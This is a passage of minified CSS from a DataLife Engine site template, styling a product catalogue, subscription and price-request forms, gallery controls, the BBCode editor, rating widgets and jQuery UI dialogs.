img{margin-left:10px;cursor:pointer;vertical-align:middle}#ourPartnerBlock
img.smallImg{height:123px}#sliderBlock{height:200px;margin-top:4px;overflow:hidden}#sliderSelfBlock{float:left}#slider-wrap{position:relative;width:638px;height:200px}.sli-links{position:absolute;right:20px;bottom:20px;z-index:1}.sli-links span.control-slide{cursor:pointer;display:block;width:30px;height:30px;background:url('/templates/Default/images/slider_point.png');float:left;overflow:hidden;text-indent:99999px;margin-left:10px}.sli-links span.control-slide.active{background:url('/templates/Default/images/slider_point_active.png')}#subscribeMainBlock,#subscribeLeftBlock{background:#32614f;width:300px;height:200px;margin-left:2px;float:left;text-align:center}#subscribeButton{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeButtonModal{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput-modal{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeLeftBlock div.title, #subscribeMainBlock
div.title{padding:15px
0;text-align:center;color:#fff}#subscribeLeftBlock div.title,#subscribeMainBlock{color:#fff}#subscribeLeftBlock div.title, #subscribeMainBlock
a{color:#fff}#middleMain{background:#f7f7f7;height:70px;line-height:70px;margin-top:4px}#mainBrandBlock{width:638px;float:left;height:70px;line-height:70px;vertical-align:top;text-align:center}#mainSearchBlock{width:300px;float:left;height:70px;line-height:inherit;text-align:center}#searchField{width:270px;height:30px;position:relative;margin:0
auto;margin-top:20px}#searchField
#story{width:270px;height:30px;line-height:30px;border:none;background:url('/templates/Default/images/search_button.png') no-repeat;text-indent:32px;font-style:italic;color:#d0d1d3;overflow:hidden;position:relative;z-index:1;padding:0}#searchField
#sercimage{position:absolute;left:0;top:0;width:30px;height:30px;z-index:2}#content{}#superLogoTitle{text-align:center;color:#5e5e5e;font-size:20px;font-weight:bold;padding-bottom:20px}#superLogoTitle
span{display:inline-block;color:#59ad8c;padding-left:30px;background:url('/templates/Default/images/logo_small.png') left center no-repeat}#superLogoTitle span
b{color:#e3503e}#leftBlock{float:left;width:300px;padding-top:45px}#leftBlock
h5{color:#5e5e5e;padding:0
0 20px 2px}#leftBlock
#titleCatSelf{height:17px;line-height:17px;text-transform:uppercase;padding-bottom:20px;position:relative}#leftBlock #titleCatSelf h1, #titleCatSelf
h5{position:absolute;left:0;top:0;height:17px;line-height:17px;width:300%;color:#32614f}#leftBlock
#subscribeLeftBlock{margin-left:0}#catalogBlock{background:#f7f7f7;padding:0
20px}#catalogBlock+h5{margin-top:50px}#catalogBlock>ul{padding-top:20px}#catalogBlock ul
li{line-height:30px;font-size:16px}#catalogBlock ul li
a{display:block;line-height:30px;color:#32614f}#catalogBlock ul li a:hover{text-decoration:none}#catalogBlock ul li
ul{padding-left:10px;display:none}#catalogBlock ul li
ul.goodsUl{padding-left:30px}#catalogBlock ul li.active>ul{display:block}#catalogBlock ul li ul.goodsUl li
a{color:#000}#catalogBlock ul.subcat
li{font-size:12px;line-height:16px}#catalogBlock ul.subcat li
a{line-height:18px}#catalogBlock
.active{font-weight:bold;line-height:20px}#catalogBlock .active
a{font-weight:bold}#searchLeftBlock{background:#f7f7f7;padding:20px;margin-bottom:40px}#sSelfBlock{}#sSelfBlock
#searchField{width:260px}#sSelfBlock #searchField
#story{width:260px;background:url('/templates/Default/images/search_button_left.png') no-repeat}#brandLeftBlock{padding-top:30px}#rightBlock{float:left;margin-left:20px;width:620px;padding-top:82px;color:#333}#rightBlock
ul{margin:2px
0;list-style-position:inside}#rightBlock
li{list-style-type:disc;margin:2px
0}#filtr{padding:23px
20px;background:#f7f7f7;color:#66b294}#filtr
a{color:#66b294;text-decoration:underline;cursor:pointer}#filtr a:hover{text-decoration:none}.catItem{float:left;width:300px;height:372px;background:url('/templates/Default/images/main_catalog_bg.png');margin-top:20px}.catItem:hover{background:url('/templates/Default/images/main_catalog_hover_bg.png')}.itemInside{padding:20px}.itemImage,.directionImage{width:260px;height:200px;overflow:hidden;border:1px
solid silver;border-radius:5px}.itemImage p, .itemImage
div{display:inline}.itemImage
img{max-width:260px;min-width:100%}.itemTitle{margin:24px
0;height:32px;overflow:hidden}.itemTitle
a{color:#32614f;text-decoration:none;display:block}.itemTitle a:hover{color:#7a2c20}.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.itemPrice
span{display:block;color:#99392c;font-size:12px}.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.itemBuyBut:hover{background:#7a2c20}#storyBut{width:140px;line-height:42px;height:42px;background:#7a2c20;text-align:center;cursor:pointer;border-radius:5px}.itemBuyBut a, #storyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.itemBuyBut a:hover, #storyBut a:hover{border-bottom:1px dotted #7a2c20}.heading{padding-bottom:20px}.line.catItem{margin-top:0;float:none;width:620px;height:181px;background:url('/templates/Default/images/cart_long.png')}.line.catItem:hover{background:url('/templates/Default/images/cart_long_hover.png')}.line
.itemInside{padding:20px}.line
.itemImage{width:120px;height:92px;overflow:hidden;float:left;background:#fff}.line .itemImage p, .line .itemImage
div{display:inline}.line .itemImage
img{max-width:120px}.line
.itemTitle{margin:0;margin-left:20px;float:left;width:438px;height:32px}.line .itemTitle
a{color:#32614f;text-decoration:none;font-size:16px}.line .itemTitle a:hover{color:#7a2c20}.line
.itemShort{margin-left:20px;float:left;width:438px;height:60px;overflow:hidden}.line
.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.line .itemPrice
span{display:block;color:#99392c;font-size:12px}.line
.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.line .itemBuyBut:hover{background:#7a2c20}.line .itemBuyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.line .itemBuyBut a:hover{border-bottom:1px dotted #7a2c20}.line.catItem+.line.catItem{margin-top:20px}#fullItemTop{padding:20px;border:1px
solid #e2e2e2;border-radius:5px;position:relative}#fullItemTop,#popBuy,.suberback{background:#efefef;background:-moz-linear-gradient(top, #fff, #efefef);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff), color-stop(100%,#efefef));background:-webkit-linear-gradient(top, #fff, #efefef);background:-o-linear-gradient(top, #fff, #efefef);background:-ms-linear-gradient(top, #fff, #efefef);background:linear-gradient(to bottom,#fff,#efefef)}#fullTitle{padding-bottom:20px;color:#7a2c20}#fullImgBlock{float:left;width:260px;position:relative}#fullItemStory{float:left;width:280px;margin-left:20px}#dle-content
h2{margin:10px
0}#dle-content
ul{list-style-type:disc !important}#dle-content ul
li{display:list-item;list-style-type:inherit;list-style-position:inside}#dle-content
ol{list-style-type:decimal !important}#dle-content ol
li{display:list-item;list-style-type:inherit;list-style-position:inside}#storyText{padding-bottom:80px}#storyText
*{line-height:2}#storyBut{position:absolute;left:300px;bottom:20px}#reCprice{position:absolute;left:300px;bottom:72px}#fullItemTop+h2,#fullItemBot+h2{padding:48px
0 20px 0;color:#5e5e5e}#fullItemBot{padding:20px;background:#f7f7f7}#socialButFull{position:absolute;left:450px;bottom:20px;height:46px}#fullItemRelated
.catItem{margin-top:0}#footer{margin-top:18px;padding:24px
0;border-top:2px solid #e2e2e2}#footer>div{float:left;width:38%;height:100px;line-height:2}#footer>div+div{}#footer>div#footCopy{font-size:12px}#footer>div#tSocial{width:24%}#tSocial
div{padding:10px
0 4px 88px;background-repeat:no-repeat;background-position:52px 7px}#tSocial
a{color:#000;cursor:pointer;display:block}#tSocial a:hover{text-decoration:none}#tSocial
.first{background-image:url('/templates/Default/images/vk_ico.png')}#tSocial
.second{background-image:url('/templates/Default/images/linkdn_ico.png')}#tSocial
.last{background-image:url('/templates/Default/images/fb_ico.png')}#footPhone{font-weight:bold}#footAdress{font-size:12px}#footMailUs{cursor:pointer;color:#32614f;text-decoration:underline}#footMailUs:hover{text-decoration:none}#popBlock{position:fixed;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0.9;filter:alpha(opacity:90);display:none;z-index:8}#subscribeWindow,#mailWindow,.popUpBlock{position:fixed;left:20%;top:10%;width:60%;padding:10px;z-index:99999}.errorarea{color:red;font-weight:bold}#subscribeWindow, .sendButton, .cancelButton, #subscribeWindow input, #subscribeWindow textarea, #mailWindow
input{border:1px
solid #ecbfb8;border-radius:5px}#subscribeWindow
textarea{width:349px;height:149px}.sendButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250}.cancelButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250;margin-left:10px}.sendButton:hover,.cancelButton:hover{color:#5e5e5e}#popBuy{}#pricerequest{position:fixed;left:0;top:10%;width:100%;z-index:99997}#priceRouter{width:620px;margin:0
auto;border:1px
solid #e2e2e2;border-radius:5px;position:relative;min-height:400px}#priceRinner{padding:20px;color:#5e5e5e;font-size:16px}.closeButton{position:absolute;right:20px;top:20px;width:15px;height:15px;background:url('/templates/Default/images/close_cross.png');cursor:pointer;z-index:99999}#priceRinner
h1{color:#7a2c20;font-weight:normal;font-size:20px;margin-bottom:10px}#priceRinner
.row{padding:20px
0;position:relative;border-top:1px solid #e2e2e2}#priceRinner
.row.first{border:none}#priceRinner .row .rowLeft, #priceRinner .row
.rowRight{float:left;line-height:2}#priceRinner .row .rowRight
a{color:#000}#priceRinner .row
.rowLeft{width:270px}#priceReqPhone{color:#000;font-weight:bold}#priceReqPhone
span{font-size:normal;color:#5e5e5e}#requestName,#requestMail,#requestPhone{width:250px;height:30px;border:0;text-indent:32px;font-style:italic;margin-top:10px;padding:0}#requestName{background:url('/templates/Default/images/request_name.png') no-repeat}#requestMail{background:url('/templates/Default/images/request_mail.png') no-repeat}#requestPhone{background:url('/templates/Default/images/request_phone.png') no-repeat}#requestText{width:290px;height:70px;background:url('/templates/Default/images/request_text.png');padding:0;resize:none;margin-top:10px;border:none;text-indent:12px;line-height:2;font-style:italic}#requestSend{width:290px;height:42px;background:url('/templates/Default/images/send_request.png') no-repeat;cursor:pointer;margin-top:10px}#jGalleryCarousel{margin-top:2px}#jGalleryCWrapper
a{cursor:pointer}#jGalleryCarousel .active
img{opacity:0.7;filter:alpha(opacity:70)}.brandRow{height:40px;line-height:40px;margin-top:24px}#brandRow{padding-top:14px}.brandRow img, #mainBrandBlock
img{max-height:40px;max-width:120px;vertical-align:middle}#mainBrandBlock
img{margin-left:20px}#mainBrandBlock
img.bigImg{max-height:50px;vertical-align:middle}.brandRow img + img, #mainBrandBlock img+img{margin-left:4px}#printIt
span{background:url('/templates/Default/images/printer.png')}#mailIt
span{width:21px !important;height:16px;background:url('/templates/Default/images/mail.png')}.yashare-auto-init{padding-top:6px}.none{display:none}#navigation a, #navigation
span{display:inline-block;margin-left:4px;padding:3px
6px;border-radius:5px;border:1px
solid #e4513f}#navigation
a{text-decoration:none}#navigation a:hover{background:#e4513f;color:#fff}#staticPage
*{line-height:2}#show{position:absolute;z-index:99999;background:#fff}.slide
img{border-radius:5px}#readyObjects
a{cursor:pointer}.ourProjects #staticPage a, #readyObjects
a.galeryItemA{display:inline-block;width:150px;height:150px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}.ourProjects #staticPage a img, #readyObjects a
img{width:inherit}#projectDescription{position:absolute;z-index:99999;background:#f7f7f7;padding:5px;border-radius:5px;border:1px
solid #e2e2e2}#footMappopUp{display:none}#zeloZakaz
input{margin:0
0 10px 10px}.error{margin:0
0 10px 10px;color:Red}#catFaceDescription{padding-left:15px}#blogsPage #dle-content{overflow:hidden;margin:20px
0}.blogItem{float:left;width:434px;min-height:261px;padding-right:10px;border:1px
solid #ccc;border-radius:3px;margin:0
20px 20px 0}.w300{width:300px !important}.blogItem
img{float:left;margin:6px
6px 6px 0}.blogItem
.desc{margin-top:5px}.blogItem .desc
a{padding:4px
10px;display:inline-block;border:1px
solid #32614f;width:70px;float:left;text-decoration:none;margin:10px
6px 10px 6px}.blogItem .desc a:hover{background-color:#BDFFCD}#ctrlenter{position:fixed;left:0;bottom:0;background-color:#fff;border-top:1px solid #cfcfcf;border-left:1px solid #cfcfcf;border-radius:2px 0 0 0;padding:0
4px}#ctrlenter
span{line-height:20px}#partnersOnMap{display:block;width:940px;height:720px;margin-bottom:75px}a.mainCatalogLink{text-align:center;display:block;font-size:20px;padding:20px
0 0 0}.speedbar{margin-top:6px}#content ul
li{list-style-type:disc;list-style-position:inside}.show-desktop{display:block !important}.hide-desktop{display:none !important}.ya-share2__list_direction_horizontal>.ya-share2__item{display:inline-block !important}.ya-share2__container_size_m .ya-share2__item{margin:5px
4px 5px 0 !important}#about{position:absolute;left:970px}#about
i{font-size:12px;color:#5e5e5e;text-align:center;display:block}#about>div{position:relative;width:300px;z-index:10}#about>div>div{border:1px
solid silver;border-radius:4px;background-color:#fff;padding:10px
0}#about>div>div:nth-child(2){margin-top:20px}#prjs
img{display:inline-block;width:80px;height:80px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}#about
.heading{text-align:center;margin-top:6px;display:block;width:100%;font-size:24px}#widgets{position:absolute;left:-330px}#widgets>div{position:relative;width:300px;z-index:10;height:auto}#widgets>div>div{background-color:#fff}#widgets>div>div:nth-child(1){height:400px}#widgets>div>div:nth-child(2){margin-top:20px;padding:10px
0}.selectmass
input{float:right;margin-left:6px}.mass_comments_action{text-align:right}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.scriptcode,.title_quote,.quote,.title_spoiler,.text_spoiler{padding:5px;background:#f9fafa;border:1px
solid #dce7e7;overflow:hidden}.title_quote,.title_spoiler{background:#f9fafa}.title_quote{border-bottom:0;font-weight:bold}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:bold}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0
0 1em}.hide
a{text-decoration:underline}.hide a:hover{text-decoration:none }.inhide{border:1px
solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td, .calendar
th{padding:5px
0;vertical-align:middle;text-align:center}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:bold}.weekday{color:#b270ce}th.workday,th.weekday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current
a{color:#fff}.userstop td, .pm td.pm_list, .pm
td.pm_head{border:1px
solid #d8d8d8;padding:2px;background-color:#fff}.userstop thead td, .pm
td.pm_head{font-size:0.9em;background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;height:22px;padding:0;font-weight:bold;text-align:center;color:#4e4e4e}.rating{width:85px;height:17px;font-size:0.9em}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:17px;position:relative;background:url("/templates/Default/dleimages/rating.png") repeat-x}.unit-rating
li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li
a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background:url("/templates/Default/dleimages/rating.png") 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url("/templates/Default/dleimages/rating.png") 0 -34px;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}.bbcodes,.bbcodes_poll{background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;text-shadow:0 1px 0 #fff;border:1px
solid #b3b3b3;color:#383838;padding:2px
9px 5px 9px;margin-bottom:2px !important;height:24px;font-weight:bold;cursor:pointer;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-moz-box-shadow:0 1px 4px -3px black;-webkit-box-shadow:0 1px 4px -3px black;box-shadow:0 1px 4px -3px black}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 10px}.bbcodes_poll{width:100px}.bb-pane{height:1%;overflow:hidden;border:1px
solid #BBB;background-image:url("/templates/Default/bbcodes/bg.gif")}.bb-btn,.bb-sep{height:25px;float:left;display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}.bb-sel{float:left;padding:4px
2px 0 2px}.bb-sel
select{font-size:11px}.bb-sep{width:5px;background-image:url("/templates/Default/bbcodes/brkspace.gif")}.bb-btn{cursor:pointer;width:23px}#b_font{width:118px}#b_size{width:65px}#b_font
select{padding:0px}#b_size
select{padding:0px}#b_b{background-image:url("/templates/Default/bbcodes/b.gif")}#b_i{background-image:url("/templates/Default/bbcodes/i.gif")}#b_u{background-image:url("/templates/Default/bbcodes/u.gif")}#b_s{background-image:url("/templates/Default/bbcodes/s.gif")}#b_img{background-image:url("/templates/Default/bbcodes/image.gif")}#b_up{background-image:url("/templates/Default/bbcodes/upload.gif")}#b_emo{background-image:url("/templates/Default/bbcodes/emo.gif")}#b_url{background-image:url("/templates/Default/bbcodes/link.gif")}#b_leech{background-image:url("/templates/Default/bbcodes/leech.gif")}#b_mail{background-image:url("/templates/Default/bbcodes/email.gif")}#b_video{background-image:url("/templates/Default/bbcodes/mp.gif")}#b_audio{background-image:url("/templates/Default/bbcodes/mp3.gif")}#b_hide{background-image:url("/templates/Default/bbcodes/hide.gif")}#b_quote{background-image:url("/templates/Default/bbcodes/quote.gif")}#b_code{background-image:url("/templates/Default/bbcodes/code.gif")}#b_left{background-image:url("/templates/Default/bbcodes/l.gif")}#b_center{background-image:url("/templates/Default/bbcodes/c.gif")}#b_right{background-image:url("/templates/Default/bbcodes/r.gif")}#b_color{background-image:url("/templates/Default/bbcodes/color.gif")}#b_spoiler{background-image:url("/templates/Default/bbcodes/spoiler.gif")}#b_fla{background-image:url("/templates/Default/bbcodes/flash.gif")}#b_yt{background-image:url("/templates/Default/bbcodes/youtube.gif")}#b_tf{background-image:url("/templates/Default/bbcodes/typograf.gif")}#b_list{background-image:url("/templates/Default/bbcodes/list.gif")}#b_ol{background-image:url("/templates/Default/bbcodes/ol.gif")}#b_tnl{background-image:url("/templates/Default/bbcodes/translit.gif")}#b_br{background-image:url("/templates/Default/bbcodes/pbreak.gif")}#b_pl{background-image:url("/templates/Default/bbcodes/page.gif")}.bb-editor
textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px
solid #bcc0c2;width:100%;background:#fff url("/templates/Default/images/fields.png") repeat-x}.editorcomm .bb-editor{width:465px}.editorcomm .bb-editor
textarea{height:156px}.clr{clear:both}.xfields textarea, .xprofile
textarea{height:186px;margin:0px
1px 0px 0px;padding:0px}.xfields input, .xprofile
input{width:250px;height:14px;padding:2px}.xfields_table
td{vertical-align:top}.pm_head{font-weight:bold}#dropmenudiv{border:1px
solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px
0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv
a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px
0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:#808080}fieldset{border:1px
solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#FFF}.highslide-image{border:2px
solid #FFF}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor
img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:bold;text-decoration:none;padding:3px;border:1px
solid white;background-color:black}a.highslide-full-expand{background:url("/templates/Default/dleimages/fullexpand.gif") no-repeat;display:block;margin:0
10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls
ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px}.highslide-controls
li{float:left;padding:5px
0}.highslide-controls
a{background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls
a.disabled{cursor:default}.highslide-controls a
span{display:none}.highslide-controls .highslide-previous
a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous
a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play
a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play
a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause
a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next
a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next
a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move
a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand
a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand
a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close
a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:bold}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{border-width:1px;border-color:#919191;border-style:solid;width:300px;background-color:#5c9ccc;font-size:10px;line-height:14px}#searchsuggestions
a{padding:5px;display:block;background-color:#fff;clear:left;height:75px;text-decoration:none}#searchsuggestions a:hover{background-color:#fdd08b;color:#fff}#searchsuggestions a
span.searchheading{background:#5c9ccc;display:block;font-weight:bold;padding:5px;color:#fff}#searchsuggestions a:hover
span.searchheading{color:#fff}#searchsuggestions a
span{color:#555}#searchsuggestions a:hover
span{color:#000}#searchsuggestions
span.seperator{float:right;padding-right:15px;margin-right:5px}#searchsuggestions span.seperator
a{background-color:transparent;display:block;height:auto;color:#fff}#searchsuggestions
span.notfound{padding:5px;background-color:#fff;display:block;height:auto;color:#000}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button,.ui-widget{font-size:11px;font-family:Verdana}.ui-widget-content{background:#fff 50% bottom repeat-x;border:1px
solid #dedede;color:#222}.ui-widget-header{background:#ccc url(/templates/Default/images/ui-bg_gloss-wave.png) 50% 50% repeat-x;color:#000;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default{background:#eaeaea url(/templates/Default/images/ui-bg_glass_85.png) 50% 50% repeat-x;border:1px
solid #cfcfcf;color:#868686;font-weight:bold}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{background:#eaeaea url(/templates/Default/images/ui-bg_glass_75.png) 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#4e4e4e;font-weight:bold}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active{background:#d0e5f5 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#e17009;font-weight:bold}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px
solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/Default/images/ui-icons.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/templates/Default/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding: .4em .8em}input.ui-button{padding: .4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding: .2em;position:absolute;width:300px;-moz-box-shadow:0px 12px 25px rgba(0,0,0,0.7);-webkit-box-shadow:0px 12px 25px rgba(0,0,0,0.7);box-shadow:0px 12px 25px rgba(0,0,0,0.7)}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right: .3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding: .5em 1em;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0 0;margin: .5em 0 0 0;padding: .3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane
button{cursor:pointer;float:right;line-height:1.4em;margin: .5em .4em .5em 0;overflow:visible;padding: .2em .6em .3em .6em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}pre
code{display:block;padding:0.5em;background:#f9fafa;border:1px
solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre
.javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp
.title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre
.hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre
.id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag
.keyword{font-weight:bold}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell
.label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre
.cdata{color:#cb4b16}pre
.deletion{color:#dc322f}pre .tex
.formula{background:#eee8d5}.pm_progress_bar{border:1px
solid #d8d8d8;padding:1px;margin-top:10px;margin-bottom:10px}.pm_progress_bar
span{background:#000;font-size:0em;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress
